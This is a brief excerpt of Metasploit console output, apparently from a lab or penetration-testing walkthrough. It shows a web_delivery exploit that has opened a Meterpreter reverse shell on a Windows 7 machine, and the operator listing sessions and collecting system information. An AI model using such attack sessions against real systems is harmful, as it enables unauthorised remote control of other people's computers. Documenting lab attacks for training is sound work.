 msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN7\y @ WIN7 192.168.191.11:53 -> 192.168.191.14:49242 (192.168.191.14)
msf5 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : zh_CN
Domain : YI
Logged On Users : 3
Meterpreter : x86/windows